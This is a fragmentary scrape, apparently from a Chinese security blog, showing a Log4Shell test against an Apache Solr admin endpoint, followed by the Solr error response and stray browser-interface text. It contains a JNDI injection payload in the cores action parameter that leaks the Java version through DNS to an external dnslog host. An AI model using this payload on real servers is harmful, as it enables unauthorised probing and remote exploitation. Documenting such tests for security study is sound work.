 192.168.72.128:8983/solr/admin/
192.168.72.128:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.1c6zpg.dnslog.cn}
Index of /security 学习办公 资源 考研资料 渗透测试 Security Tools 数据安全 安全论坛 常用
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.1c6zpg.dnslog.cn}"
code: 400
FREEBUF